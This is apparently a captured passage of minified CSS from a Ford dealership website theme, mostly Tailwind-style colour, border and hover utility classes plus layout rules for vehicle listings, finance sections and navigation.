.xl\:pl-1\.5{padding-left:.375rem}.xl\:pl-1{padding-left:.25rem}.xl\:text-right{text-align:right}}

/*# sourceMappingURL=tailwind.css.map*/

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://bluestarford.com/wp-content/themes/base/resources/assets/styles/build/dealer.css?id=063048c3b01203287e6fb4d85672f635
body_size: 3878
content:
.border{border-width:1px}.border-2{border-width:2px}.border-b{border-bottom-width:1px}.border-b-0{border-bottom-width:0}.border-l{border-left-width:1px}.border-r{border-right-width:1px}.border-r-0{border-right-width:0}.border-t{border-top-width:1px}.border-t-0{border-top-width:0}.border-green{border-color:#00be0c}.border-primary{border-color:#0275b3}.border-primary-dark{border-color:#f74051}.border-primary-dark\/0{border-color:rgba(247,64,81,0)}.border-primary-dark\/10{border-color:rgba(247,64,81,.1)}.border-primary-dark\/100{border-color:#f74051}.border-primary-dark\/15{border-color:rgba(247,64,81,.15)}.border-primary-dark\/20{border-color:rgba(247,64,81,.2)}.border-primary-dark\/25{border-color:rgba(247,64,81,.25)}.border-primary-dark\/30{border-color:rgba(247,64,81,.3)}.border-primary-dark\/35{border-color:rgba(247,64,81,.35)}.border-primary-dark\/40{border-color:rgba(247,64,81,.4)}.border-primary-dark\/45{border-color:rgba(247,64,81,.45)}.border-primary-dark\/5{border-color:rgba(247,64,81,.05)}.border-primary-dark\/50{border-color:rgba(247,64,81,.5)}.border-primary-dark\/55{border-color:rgba(247,64,81,.55)}.border-primary-dark\/60{border-color:rgba(247,64,81,.6)}.border-primary-dark\/65{border-color:rgba(247,64,81,.65)}.border-primary-dark\/70{border-color:rgba(247,64,81,.7)}.border-primary-dark\/75{border-color:rgba(247,64,81,.75)}.border-primary-dark\/80{border-color:rgba(247,64,81,.8)}.border-primary-dark\/85{border-color:rgba(247,64,81,.85)}.border-primary-dark\/90{border-color:rgba(247,64,81,.9)}.border-primary-dark\/95{border-color:rgba(247,64,81,.95)}.border-primary-light{border-color:#0275b3}.border-primary-light\/0{border-color:rgba(2,117,179,0)}.border-primary-light\/10{border-color:rgba(2,117,179,.1)}.border-primary-light\/100{border-color:#0275b3}.border-primary-light\/15{border-color:rgba(2,117,179,.15)}.border-primary-light\/20{border-color:rgba(2,117,179,.2)}.border-primary-light\/25{border-color:rgba(2,117,179,.25)}.border-primary-light\/30{border-color:rgba(2,117,179,.3)}.border-primary-light\/35{border-color:rgba(2,117,179,.35)}.border-primary-light\/40{border-color:rgba(2,117,179,.4)}.border-primary-light\/45{border-color:rgba(2,117,179,.45)}.border-primary-light\/5{border-color:rgba(2,117,179,.05)}.border-primary-light\/50{border-color:rgba(2,117,179,.5)}.border-primary-light\/55{border-color:rgba(2,117,179,.55)}.border-primary-light\/60{border-color:rgba(2,117,179,.6)}.border-primary-light\/65{border-color:rgba(2,117,179,.65)}.border-primary-light\/70{border-color:rgba(2,117,179,.7)}.border-primary-light\/75{border-color:rgba(2,117,179,.75)}.border-primary-light\/80{border-color:rgba(2,117,179,.8)}.border-primary-light\/85{border-color:rgba(2,117,179,.85)}.border-primary-light\/90{border-color:rgba(2,117,179,.9)}.border-primary-light\/95{border-color:rgba(2,117,179,.95)}.border-primary\/0{border-color:rgba(2,117,179,0)}.border-primary\/10{border-color:rgba(2,117,179,.1)}.border-primary\/100{border-color:#0275b3}.border-primary\/15{border-color:rgba(2,117,179,.15)}.border-primary\/20{border-color:rgba(2,117,179,.2)}.border-primary\/25{border-color:rgba(2,117,179,.25)}.border-primary\/30{border-color:rgba(2,117,179,.3)}.border-primary\/35{border-color:rgba(2,117,179,.35)}.border-primary\/40{border-color:rgba(2,117,179,.4)}.border-primary\/45{border-color:rgba(2,117,179,.45)}.border-primary\/5{border-color:rgba(2,117,179,.05)}.border-primary\/50{border-color:rgba(2,117,179,.5)}.border-primary\/55{border-color:rgba(2,117,179,.55)}.border-primary\/60{border-color:rgba(2,117,179,.6)}.border-primary\/65{border-color:rgba(2,117,179,.65)}.border-primary\/70{border-color:rgba(2,117,179,.7)}.border-primary\/75{border-color:rgba(2,117,179,.75)}.border-primary\/80{border-color:rgba(2,117,179,.8)}.border-primary\/85{border-color:rgba(2,117,179,.85)}.border-primary\/90{border-color:rgba(2,117,179,.9)}.border-primary\/95{border-color:rgba(2,117,179,.95)}.border-red{border-color:red}.border-secondary{border-color:#999}.border-secondary-dark{border-color:#222}.border-secondary-dark\/0{border-color:rgba(34,34,34,0)}.border-secondary-dark\/10{border-color:rgba(34,34,34,.1)}.border-secondary-dark\/100{border-color:#222}.border-secondary-dark\/15{border-color:rgba(34,34,34,.15)}.border-secondary-dark\/20{border-color:rgba(34,34,34,.2)}.border-secondary-dark\/25{border-color:rgba(34,34,34,.25)}.border-secondary-dark\/30{border-color:rgba(34,34,34,.3)}.border-secondary-dark\/35{border-color:rgba(34,34,34,.35)}.border-secondary-dark\/40{border-color:rgba(34,34,34,.4)}.border-secondary-dark\/45{border-color:rgba(34,34,34,.45)}.border-secondary-dark\/5{border-color:rgba(34,34,34,.05)}.border-secondary-dark\/50{border-color:rgba(34,34,34,.5)}.border-secondary-dark\/55{border-color:rgba(34,34,34,.55)}.border-secondary-dark\/60{border-color:rgba(34,34,34,.6)}.border-secondary-dark\/65{border-color:rgba(34,34,34,.65)}.border-secondary-dark\/70{border-color:rgba(34,34,34,.7)}.border-secondary-dark\/75{border-color:rgba(34,34,34,.75)}.border-secondary-dark\/80{border-color:rgba(34,34,34,.8)}.border-secondary-dark\/85{border-color:rgba(34,34,34,.85)}.border-secondary-dark\/90{border-color:rgba(34,34,34,.9)}.border-secondary-dark\/95{border-color:rgba(34,34,34,.95)}.border-secondary-light{border-color:#f0f0f0}.border-secondary-light\/0{border-color:hsla(0,0%,94%,0)}.border-secondary-light\/10{border-color:hsla(0,0%,94%,.1)}.border-secondary-light\/100{border-color:#f0f0f0}.border-secondary-light\/15{border-color:hsla(0,0%,94%,.15)}.border-secondary-light\/20{border-color:hsla(0,0%,94%,.2)}.border-secondary-light\/25{border-color:hsla(0,0%,94%,.25)}.border-secondary-light\/30{border-color:hsla(0,0%,94%,.3)}.border-secondary-light\/35{border-color:hsla(0,0%,94%,.35)}.border-secondary-light\/40{border-color:hsla(0,0%,94%,.4)}.border-secondary-light\/45{border-color:hsla(0,0%,94%,.45)}.border-secondary-light\/5{border-color:hsla(0,0%,94%,.05)}.border-secondary-light\/50{border-color:hsla(0,0%,94%,.5)}.border-secondary-light\/55{border-color:hsla(0,0%,94%,.55)}.border-secondary-light\/60{border-color:hsla(0,0%,94%,.6)}.border-secondary-light\/65{border-color:hsla(0,0%,94%,.65)}.border-secondary-light\/70{border-color:hsla(0,0%,94%,.7)}.border-secondary-light\/75{border-color:hsla(0,0%,94%,.75)}.border-secondary-light\/80{border-color:hsla(0,0%,94%,.8)}.border-secondary-light\/85{border-color:hsla(0,0%,94%,.85)}.border-secondary-light\/90{border-color:hsla(0,0%,94%,.9)}.border-secondary-light\/95{border-color:hsla(0,0%,94%,.95)}.border-secondary\/0{border-color:hsla(0,0%,60%,0)}.border-secondary\/10{border-color:hsla(0,0%,60%,.1)}.border-secondary\/100{border-color:#999}.border-secondary\/15{border-color:hsla(0,0%,60%,.15)}.border-secondary\/20{border-color:hsla(0,0%,60%,.2)}.border-secondary\/25{border-color:hsla(0,0%,60%,.25)}.border-secondary\/30{border-color:hsla(0,0%,60%,.3)}.border-secondary\/35{border-color:hsla(0,0%,60%,.35)}.border-secondary\/40{border-color:hsla(0,0%,60%,.4)}.border-secondary\/45{border-color:hsla(0,0%,60%,.45)}.border-secondary\/5{border-color:hsla(0,0%,60%,.05)}.border-secondary\/50{border-color:hsla(0,0%,60%,.5)}.border-secondary\/55{border-color:hsla(0,0%,60%,.55)}.border-secondary\/60{border-color:hsla(0,0%,60%,.6)}.border-secondary\/65{border-color:hsla(0,0%,60%,.65)}.border-secondary\/70{border-color:hsla(0,0%,60%,.7)}.border-secondary\/75{border-color:hsla(0,0%,60%,.75)}.border-secondary\/80{border-color:hsla(0,0%,60%,.8)}.border-secondary\/85{border-color:hsla(0,0%,60%,.85)}.border-secondary\/90{border-color:hsla(0,0%,60%,.9)}.border-secondary\/95{border-color:hsla(0,0%,60%,.95)}.bg-green{background-color:#00be0c}.bg-primary{background-color:#0275b3}.bg-primary-dark{background-color:#f74051}.bg-primary-dark\/0{background-color:rgba(247,64,81,0)}.bg-primary-dark\/10{background-color:rgba(247,64,81,.1)}.bg-primary-dark\/100{background-color:#f74051}.bg-primary-dark\/15{background-color:rgba(247,64,81,.15)}.bg-primary-dark\/20{background-color:rgba(247,64,81,.2)}.bg-primary-dark\/25{background-color:rgba(247,64,81,.25)}.bg-primary-dark\/30{background-color:rgba(247,64,81,.3)}.bg-primary-dark\/35{background-color:rgba(247,64,81,.35)}.bg-primary-dark\/40{background-color:rgba(247,64,81,.4)}.bg-primary-dark\/45{background-color:rgba(247,64,81,.45)}.bg-primary-dark\/5{background-color:rgba(247,64,81,.05)}.bg-primary-dark\/50{background-color:rgba(247,64,81,.5)}.bg-primary-dark\/55{background-color:rgba(247,64,81,.55)}.bg-primary-dark\/60{background-color:rgba(247,64,81,.6)}.bg-primary-dark\/65{background-color:rgba(247,64,81,.65)}.bg-primary-dark\/70{background-color:rgba(247,64,81,.7)}.bg-primary-dark\/75{background-color:rgba(247,64,81,.75)}.bg-primary-dark\/80{background-color:rgba(247,64,81,.8)}.bg-primary-dark\/85{background-color:rgba(247,64,81,.85)}.bg-primary-dark\/90{background-color:rgba(247,64,81,.9)}.bg-primary-dark\/95{background-color:rgba(247,64,81,.95)}.bg-primary-light{background-color:#0275b3}.bg-primary-light\/0{background-color:rgba(2,117,179,0)}.bg-primary-light\/10{background-color:rgba(2,117,179,.1)}.bg-primary-light\/100{background-color:#0275b3}.bg-primary-light\/15{background-color:rgba(2,117,179,.15)}.bg-primary-light\/20{background-color:rgba(2,117,179,.2)}.bg-primary-light\/25{background-color:rgba(2,117,179,.25)}.bg-primary-light\/30{background-color:rgba(2,117,179,.3)}.bg-primary-light\/35{background-color:rgba(2,117,179,.35)}.bg-primary-light\/40{background-color:rgba(2,117,179,.4)}.bg-primary-light\/45{background-color:rgba(2,117,179,.45)}.bg-primary-light\/5{background-color:rgba(2,117,179,.05)}.bg-primary-light\/50{background-color:rgba(2,117,179,.5)}.bg-primary-light\/55{background-color:rgba(2,117,179,.55)}.bg-primary-light\/60{background-color:rgba(2,117,179,.6)}.bg-primary-light\/65{background-color:rgba(2,117,179,.65)}.bg-primary-light\/70{background-color:rgba(2,117,179,.7)}.bg-primary-light\/75{background-color:rgba(2,117,179,.75)}.bg-primary-light\/80{background-color:rgba(2,117,179,.8)}.bg-primary-light\/85{background-color:rgba(2,117,179,.85)}.bg-primary-light\/90{background-color:rgba(2,117,179,.9)}.bg-primary-light\/95{background-color:rgba(2,117,179,.95)}.bg-primary\/0{background-color:rgba(2,117,179,0)}.bg-primary\/10{background-color:rgba(2,117,179,.1)}.bg-primary\/100{background-color:#0275b3}.bg-primary\/15{background-color:rgba(2,117,179,.15)}.bg-primary\/20{background-color:rgba(2,117,179,.2)}.bg-primary\/25{background-color:rgba(2,117,179,.25)}.bg-primary\/30{background-color:rgba(2,117,179,.3)}.bg-primary\/35{background-color:rgba(2,117,179,.35)}.bg-primary\/40{background-color:rgba(2,117,179,.4)}.bg-primary\/45{background-color:rgba(2,117,179,.45)}.bg-primary\/5{background-color:rgba(2,117,179,.05)}.bg-primary\/50{background-color:rgba(2,117,179,.5)}.bg-primary\/55{background-color:rgba(2,117,179,.55)}.bg-primary\/60{background-color:rgba(2,117,179,.6)}.bg-primary\/65{background-color:rgba(2,117,179,.65)}.bg-primary\/70{background-color:rgba(2,117,179,.7)}.bg-primary\/75{background-color:rgba(2,117,179,.75)}.bg-primary\/80{background-color:rgba(2,117,179,.8)}.bg-primary\/85{background-color:rgba(2,117,179,.85)}.bg-primary\/90{background-color:rgba(2,117,179,.9)}.bg-primary\/95{background-color:rgba(2,117,179,.95)}.bg-red{background-color:red}.bg-secondary{background-color:#999}.bg-secondary-dark{background-color:#222}.bg-secondary-dark\/0{background-color:rgba(34,34,34,0)}.bg-secondary-dark\/10{background-color:rgba(34,34,34,.1)}.bg-secondary-dark\/100{background-color:#222}.bg-secondary-dark\/15{background-color:rgba(34,34,34,.15)}.bg-secondary-dark\/20{background-color:rgba(34,34,34,.2)}.bg-secondary-dark\/25{background-color:rgba(34,34,34,.25)}.bg-secondary-dark\/30{background-color:rgba(34,34,34,.3)}.bg-secondary-dark\/35{background-color:rgba(34,34,34,.35)}.bg-secondary-dark\/40{background-color:rgba(34,34,34,.4)}.bg-secondary-dark\/45{background-color:rgba(34,34,34,.45)}.bg-secondary-dark\/5{background-color:rgba(34,34,34,.05)}.bg-secondary-dark\/50{background-color:rgba(34,34,34,.5)}.bg-secondary-dark\/55{background-color:rgba(34,34,34,.55)}.bg-secondary-dark\/60{background-color:rgba(34,34,34,.6)}.bg-secondary-dark\/65{background-color:rgba(34,34,34,.65)}.bg-secondary-dark\/70{background-color:rgba(34,34,34,.7)}.bg-secondary-dark\/75{background-color:rgba(34,34,34,.75)}.bg-secondary-dark\/80{background-color:rgba(34,34,34,.8)}.bg-secondary-dark\/85{background-color:rgba(34,34,34,.85)}.bg-secondary-dark\/90{background-color:rgba(34,34,34,.9)}.bg-secondary-dark\/95{background-color:rgba(34,34,34,.95)}.bg-secondary-light{background-color:#f0f0f0}.bg-secondary-light\/0{background-color:hsla(0,0%,94%,0)}.bg-secondary-light\/10{background-color:hsla(0,0%,94%,.1)}.bg-secondary-light\/100{background-color:#f0f0f0}.bg-secondary-light\/15{background-color:hsla(0,0%,94%,.15)}.bg-secondary-light\/20{background-color:hsla(0,0%,94%,.2)}.bg-secondary-light\/25{background-color:hsla(0,0%,94%,.25)}.bg-secondary-light\/30{background-color:hsla(0,0%,94%,.3)}.bg-secondary-light\/35{background-color:hsla(0,0%,94%,.35)}.bg-secondary-light\/40{background-color:hsla(0,0%,94%,.4)}.bg-secondary-light\/45{background-color:hsla(0,0%,94%,.45)}.bg-secondary-light\/5{background-color:hsla(0,0%,94%,.05)}.bg-secondary-light\/50{background-color:hsla(0,0%,94%,.5)}.bg-secondary-light\/55{background-color:hsla(0,0%,94%,.55)}.bg-secondary-light\/60{background-color:hsla(0,0%,94%,.6)}.bg-secondary-light\/65{background-color:hsla(0,0%,94%,.65)}.bg-secondary-light\/70{background-color:hsla(0,0%,94%,.7)}.bg-secondary-light\/75{background-color:hsla(0,0%,94%,.75)}.bg-secondary-light\/80{background-color:hsla(0,0%,94%,.8)}.bg-secondary-light\/85{background-color:hsla(0,0%,94%,.85)}.bg-secondary-light\/90{background-color:hsla(0,0%,94%,.9)}.bg-secondary-light\/95{background-color:hsla(0,0%,94%,.95)}.bg-secondary\/0{background-color:hsla(0,0%,60%,0)}.bg-secondary\/10{background-color:hsla(0,0%,60%,.1)}.bg-secondary\/100{background-color:#999}.bg-secondary\/15{background-color:hsla(0,0%,60%,.15)}.bg-secondary\/20{background-color:hsla(0,0%,60%,.2)}.bg-secondary\/25{background-color:hsla(0,0%,60%,.25)}.bg-secondary\/30{background-color:hsla(0,0%,60%,.3)}.bg-secondary\/35{background-color:hsla(0,0%,60%,.35)}.bg-secondary\/40{background-color:hsla(0,0%,60%,.4)}.bg-secondary\/45{background-color:hsla(0,0%,60%,.45)}.bg-secondary\/5{background-color:hsla(0,0%,60%,.05)}.bg-secondary\/50{background-color:hsla(0,0%,60%,.5)}.bg-secondary\/55{background-color:hsla(0,0%,60%,.55)}.bg-secondary\/60{background-color:hsla(0,0%,60%,.6)}.bg-secondary\/65{background-color:hsla(0,0%,60%,.65)}.bg-secondary\/70{background-color:hsla(0,0%,60%,.7)}.bg-secondary\/75{background-color:hsla(0,0%,60%,.75)}.bg-secondary\/80{background-color:hsla(0,0%,60%,.8)}.bg-secondary\/85{background-color:hsla(0,0%,60%,.85)}.bg-secondary\/90{background-color:hsla(0,0%,60%,.9)}.bg-secondary\/95{background-color:hsla(0,0%,60%,.95)}.text-primary{color:#0275b3}.text-primary-dark{color:#f74051}.text-primary-dark\/0{color:rgba(247,64,81,0)}.text-primary-dark\/10{color:rgba(247,64,81,.1)}.text-primary-dark\/100{color:#f74051}.text-primary-dark\/15{color:rgba(247,64,81,.15)}.text-primary-dark\/20{color:rgba(247,64,81,.2)}.text-primary-dark\/25{color:rgba(247,64,81,.25)}.text-primary-dark\/30{color:rgba(247,64,81,.3)}.text-primary-dark\/35{color:rgba(247,64,81,.35)}.text-primary-dark\/40{color:rgba(247,64,81,.4)}.text-primary-dark\/45{color:rgba(247,64,81,.45)}.text-primary-dark\/5{color:rgba(247,64,81,.05)}.text-primary-dark\/50{color:rgba(247,64,81,.5)}.text-primary-dark\/55{color:rgba(247,64,81,.55)}.text-primary-dark\/60{color:rgba(247,64,81,.6)}.text-primary-dark\/65{color:rgba(247,64,81,.65)}.text-primary-dark\/70{color:rgba(247,64,81,.7)}.text-primary-dark\/75{color:rgba(247,64,81,.75)}.text-primary-dark\/80{color:rgba(247,64,81,.8)}.text-primary-dark\/85{color:rgba(247,64,81,.85)}.text-primary-dark\/90{color:rgba(247,64,81,.9)}.text-primary-dark\/95{color:rgba(247,64,81,.95)}.text-primary-light{color:#0275b3}.text-primary-light\/0{color:rgba(2,117,179,0)}.text-primary-light\/10{color:rgba(2,117,179,.1)}.text-primary-light\/100{color:#0275b3}.text-primary-light\/15{color:rgba(2,117,179,.15)}.text-primary-light\/20{color:rgba(2,117,179,.2)}.text-primary-light\/25{color:rgba(2,117,179,.25)}.text-primary-light\/30{color:rgba(2,117,179,.3)}.text-primary-light\/35{color:rgba(2,117,179,.35)}.text-primary-light\/40{color:rgba(2,117,179,.4)}.text-primary-light\/45{color:rgba(2,117,179,.45)}.text-primary-light\/5{color:rgba(2,117,179,.05)}.text-primary-light\/50{color:rgba(2,117,179,.5)}.text-primary-light\/55{color:rgba(2,117,179,.55)}.text-primary-light\/60{color:rgba(2,117,179,.6)}.text-primary-light\/65{color:rgba(2,117,179,.65)}.text-primary-light\/70{color:rgba(2,117,179,.7)}.text-primary-light\/75{color:rgba(2,117,179,.75)}.text-primary-light\/80{color:rgba(2,117,179,.8)}.text-primary-light\/85{color:rgba(2,117,179,.85)}.text-primary-light\/90{color:rgba(2,117,179,.9)}.text-primary-light\/95{color:rgba(2,117,179,.95)}.text-primary\/0{color:rgba(2,117,179,0)}.text-primary\/10{color:rgba(2,117,179,.1)}.text-primary\/100{color:#0275b3}.text-primary\/15{color:rgba(2,117,179,.15)}.text-primary\/20{color:rgba(2,117,179,.2)}.text-primary\/25{color:rgba(2,117,179,.25)}.text-primary\/30{color:rgba(2,117,179,.3)}.text-primary\/35{color:rgba(2,117,179,.35)}.text-primary\/40{color:rgba(2,117,179,.4)}.text-primary\/45{color:rgba(2,117,179,.45)}.text-primary\/5{color:rgba(2,117,179,.05)}.text-primary\/50{color:rgba(2,117,179,.5)}.text-primary\/55{color:rgba(2,117,179,.55)}.text-primary\/60{color:rgba(2,117,179,.6)}.text-primary\/65{color:rgba(2,117,179,.65)}.text-primary\/70{color:rgba(2,117,179,.7)}.text-primary\/75{color:rgba(2,117,179,.75)}.text-primary\/80{color:rgba(2,117,179,.8)}.text-primary\/85{color:rgba(2,117,179,.85)}.text-primary\/90{color:rgba(2,117,179,.9)}.text-primary\/95{color:rgba(2,117,179,.95)}.text-secondary{color:#999}.text-secondary-dark{color:#222}.text-secondary-dark\/0{color:rgba(34,34,34,0)}.text-secondary-dark\/10{color:rgba(34,34,34,.1)}.text-secondary-dark\/100{color:#222}.text-secondary-dark\/15{color:rgba(34,34,34,.15)}.text-secondary-dark\/20{color:rgba(34,34,34,.2)}.text-secondary-dark\/25{color:rgba(34,34,34,.25)}.text-secondary-dark\/30{color:rgba(34,34,34,.3)}.text-secondary-dark\/35{color:rgba(34,34,34,.35)}.text-secondary-dark\/40{color:rgba(34,34,34,.4)}.text-secondary-dark\/45{color:rgba(34,34,34,.45)}.text-secondary-dark\/5{color:rgba(34,34,34,.05)}.text-secondary-dark\/50{color:rgba(34,34,34,.5)}.text-secondary-dark\/55{color:rgba(34,34,34,.55)}.text-secondary-dark\/60{color:rgba(34,34,34,.6)}.text-secondary-dark\/65{color:rgba(34,34,34,.65)}.text-secondary-dark\/70{color:rgba(34,34,34,.7)}.text-secondary-dark\/75{color:rgba(34,34,34,.75)}.text-secondary-dark\/80{color:rgba(34,34,34,.8)}.text-secondary-dark\/85{color:rgba(34,34,34,.85)}.text-secondary-dark\/90{color:rgba(34,34,34,.9)}.text-secondary-dark\/95{color:rgba(34,34,34,.95)}.text-secondary-light{color:#f0f0f0}.text-secondary-light\/0{color:hsla(0,0%,94%,0)}.text-secondary-light\/10{color:hsla(0,0%,94%,.1)}.text-secondary-light\/100{color:#f0f0f0}.text-secondary-light\/15{color:hsla(0,0%,94%,.15)}.text-secondary-light\/20{color:hsla(0,0%,94%,.2)}.text-secondary-light\/25{color:hsla(0,0%,94%,.25)}.text-secondary-light\/30{color:hsla(0,0%,94%,.3)}.text-secondary-light\/35{color:hsla(0,0%,94%,.35)}.text-secondary-light\/40{color:hsla(0,0%,94%,.4)}.text-secondary-light\/45{color:hsla(0,0%,94%,.45)}.text-secondary-light\/5{color:hsla(0,0%,94%,.05)}.text-secondary-light\/50{color:hsla(0,0%,94%,.5)}.text-secondary-light\/55{color:hsla(0,0%,94%,.55)}.text-secondary-light\/60{color:hsla(0,0%,94%,.6)}.text-secondary-light\/65{color:hsla(0,0%,94%,.65)}.text-secondary-light\/70{color:hsla(0,0%,94%,.7)}.text-secondary-light\/75{color:hsla(0,0%,94%,.75)}.text-secondary-light\/80{color:hsla(0,0%,94%,.8)}.text-secondary-light\/85{color:hsla(0,0%,94%,.85)}.text-secondary-light\/90{color:hsla(0,0%,94%,.9)}.text-secondary-light\/95{color:hsla(0,0%,94%,.95)}.text-secondary\/0{color:hsla(0,0%,60%,0)}.text-secondary\/10{color:hsla(0,0%,60%,.1)}.text-secondary\/100{color:#999}.text-secondary\/15{color:hsla(0,0%,60%,.15)}.text-secondary\/20{color:hsla(0,0%,60%,.2)}.text-secondary\/25{color:hsla(0,0%,60%,.25)}.text-secondary\/30{color:hsla(0,0%,60%,.3)}.text-secondary\/35{color:hsla(0,0%,60%,.35)}.text-secondary\/40{color:hsla(0,0%,60%,.4)}.text-secondary\/45{color:hsla(0,0%,60%,.45)}.text-secondary\/5{color:hsla(0,0%,60%,.05)}.text-secondary\/50{color:hsla(0,0%,60%,.5)}.text-secondary\/55{color:hsla(0,0%,60%,.55)}.text-secondary\/60{color:hsla(0,0%,60%,.6)}.text-secondary\/65{color:hsla(0,0%,60%,.65)}.text-secondary\/70{color:hsla(0,0%,60%,.7)}.text-secondary\/75{color:hsla(0,0%,60%,.75)}.text-secondary\/80{color:hsla(0,0%,60%,.8)}.text-secondary\/85{color:hsla(0,0%,60%,.85)}.text-secondary\/90{color:hsla(0,0%,60%,.9)}.text-secondary\/95{color:hsla(0,0%,60%,.95)}h1,h2,h3,h4{color:#0275b3}.omnisearch-svg{left:0!important;padding-left:.75rem!important;padding-right:unset!important;right:unset!important}.omnisearch-svg svg{color:#222}.omnisearch-1-container div.input-wrapper input{padding-left:2.7rem!important}.omnisearch-input input[type=email],.omnisearch-input input[type=number],.omnisearch-input input[type=tel],.omnisearch-input input[type=text]{padding:.5rem 2.7rem!important}.header-5-omnisearch .omnisearch-1 .omnisearch-1-content{padding-top:.75rem!important}.omnisearch-1-container .omnisearch-1-content .omnisearch-input .vue-simple-suggest .input-wrapper input[type=text]::-moz-placeholder{font-size:.75rem!important}.omnisearch-1-container .omnisearch-1-content .omnisearch-input .vue-simple-suggest .input-wrapper input[type=text]::placeholder{font-size:.75rem!important}div.navigation-3 div.desktop-menu-section{height:unset;padding-bottom:.25rem;padding-top:.25rem}div.menu-header-menu-container ul#menu-header-menu-1 li a{color:#222}#desktop-nav .header-main-menu-3 li:last-child a:hover,#desktop-nav-mobile .header-main-menu-1 li a:hover,div.menu-header-menu-container ul#menu-header-menu-1 li a:hover,div.menu-header-menu-container ul#menu-header-menu-1 li ul.sub-menu li a:hover{color:#f74051}#desktop-nav .menu-item-has-children>a:after{border-top:6px solid!important;margin:0 0 .3em .3em!important}.model-starting-value{color:#999}div.content main.main div:nth-child(2) div:nth-child(2) div:nth-child(4){margin-bottom:0!important;margin-top:0!important}span.category-title{border-color:#f74051}footer .hours-footer-2{align-items:center}.footer-2 .hours-footer-2 .big-title,.footer-2 .hours-footer-2 .box-items,footer .hours-footer-2 .big-title,footer .hours-footer-2 .hours-items{justify-content:center}footer div.phones-section{background-color:#f0f0f0;margin-top:5rem!important}.sitemap-terms-policy-content a:hover{color:#000}h1.page-main-h1{border:none}.list-advanced-off{background-color:#f74051}.list-advanced-off svg{fill:#fff}.price-new-section{background-color:#f74051}.lbx-pricing-basic-msrp-value{-webkit-text-decoration:line-through red!important;text-decoration:line-through red!important}h3.title-text{font-size:1.25rem;text-align:center!important}.vehicle-card-7{margin-bottom:2rem!important}div.stock-section{font-size:.875rem}div.mileage-title,div.price-title{border-color:#999!important;color:#999}.vue-range-slider.slider-component .slider .slider-process{background-color:#000!important}@media screen and (min-width:64rem){.vdp-cta.vdp-cta-3 #vue-buttons{padding-left:1rem;padding-right:1rem}}@media screen and (min-width:1024px) and (max-width:1279px){.icon-calculate{margin-top:1rem}.cta-button-calculate{width:80%!important}}.vdp-title-3-buttons,.vdp-title-3-compare{background-color:#f0f0f0!important}.vdp-main-title-h1{border:none!important}.vdp-key-features-1 .key-features-items p,.vdp-main-title-stock{margin-bottom:0!important}.corner-special{display:none!important}div.finance-bkd{background-color:#f0f0f0}div.cta-container div a div.cta-buttons:hover{border-color:#f74051}div.cta-container div>a:nth-child(3){display:none}.finance-lease .lease-section .lease-bkd .lease-content .more-icon{background-color:#f0f0f0!important;color:#0275b3!important}.fuel-economy-section{background-color:#f0f0f0}.fuel-economy-content p{margin-bottom:0!important}.flex.flex-wrap.justify-left{font-size:1rem;text-transform:uppercase}.flex.flex-wrap.justify-left div{padding:.5rem 2.5rem!important}.vdp-vehicle-features-7 .px-12.py-1.mb-2.mr-4.text-center.text-white.cursor-pointer.bg-primary-light{background-color:#f74051!important}.similar-vehicles-content h3.title-text{text-align:center}.similar-title-text{border-color:#000;color:#000;font-size:1rem;padding:.25rem 1.5rem}span.key-feature-item-label{color:#999;font-weight:600}.calculate-payment-link{background-color:#00d20e;border-color:#00d20e}@media (max-width:425px){.cta-buttons{font-size:.725rem}.cta-container svg{height:20px;width:20px}}.get-my-deal-cta,.price-your-tires a{background-color:green!important}.lbx-staff-member .card .lbx-staff-image{-o-object-fit:contain!important;object-fit:contain!important}.hover\:border-primary:hover{border-color:#0275b3}.hover\:border-primary-dark:hover{border-color:#f74051}.hover\:border-primary-dark\/0:hover{border-color:rgba(247,64,81,0)}.hover\:border-primary-dark\/10:hover{border-color:rgba(247,64,81,.1)}.hover\:border-primary-dark\/100:hover{border-color:#f74051}.hover\:border-primary-dark\/15:hover{border-color:rgba(247,64,81,.15)}.hover\:border-primary-dark\/20:hover{border-color:rgba(247,64,81,.2)}.hover\:border-primary-dark\/25:hover{border-color:rgba(247,64,81,.25)}.hover\:border-primary-dark\/30:hover{border-color:rgba(247,64,81,.3)}.hover\:border-primary-dark\/35:hover{border-color:rgba(247,64,81,.35)}.hover\:border-primary-dark\/40:hover{border-color:rgba(247,64,81,.4)}.hover\:border-primary-dark\/45:hover{border-color:rgba(247,64,81,.45)}.hover\:border-primary-dark\/5:hover{border-color:rgba(247,64,81,.05)}.hover\:border-primary-dark\/50:hover{border-color:rgba(247,64,81,.5)}.hover\:border-primary-dark\/55:hover{border-color:rgba(247,64,81,.55)}.hover\:border-primary-dark\/60:hover{border-color:rgba(247,64,81,.6)}.hover\:border-primary-dark\/65:hover{border-color:rgba(247,64,81,.65)}.hover\:border-primary-dark\/70:hover{border-color:rgba(247,64,81,.7)}.hover\:border-primary-dark\/75:hover{border-color:rgba(247,64,81,.75)}.hover\:border-primary-dark\/80:hover{border-color:rgba(247,64,81,.8)}.hover\:border-primary-dark\/85:hover{border-color:rgba(247,64,81,.85)}.hover\:border-primary-dark\/90:hover{border-color:rgba(247,64,81,.9)}.hover\:border-primary-dark\/95:hover{border-color:rgba(247,64,81,.95)}.hover\:border-primary-light:hover{border-color:#0275b3}.hover\:border-primary-light\/0:hover{border-color:rgba(2,117,179,0)}.hover\:border-primary-light\/10:hover{border-color:rgba(2,117,179,.1)}.hover\:border-primary-light\/100:hover{border-color:#0275b3}.hover\:border-primary-light\/15:hover{border-color:rgba(2,117,179,.15)}.hover\:border-primary-light\/20:hover{border-color:rgba(2,117,179,.2)}.hover\:border-primary-light\/25:hover{border-color:rgba(2,117,179,.25)}.hover\:border-primary-light\/30:hover{border-color:rgba(2,117,179,.3)}.hover\:border-primary-light\/35:hover{border-color:rgba(2,117,179,.35)}.hover\:border-primary-light\/40:hover{border-color:rgba(2,117,179,.4)}.hover\:border-primary-light\/45:hover{border-color:rgba(2,117,179,.45)}.hover\:border-primary-light\/5:hover{border-color:rgba(2,117,179,.05)}.hover\:border-primary-light\/50:hover{border-color:rgba(2,117,179,.5)}.hover\:border-primary-light\/55:hover{border-color:rgba(2,117,179,.55)}.hover\:border-primary-light\/60:hover{border-color:rgba(2,117,179,.6)}.hover\:border-primary-light\/65:hover{border-color:rgba(2,117,179,.65)}.hover\:border-primary-light\/70:hover{border-color:rgba(2,117,179,.7)}.hover\:border-primary-light\/75:hover{border-color:rgba(2,117,179,.75)}.hover\:border-primary-light\/80:hover{border-color:rgba(2,117,179,.8)}.hover\:border-primary-light\/85:hover{border-color:rgba(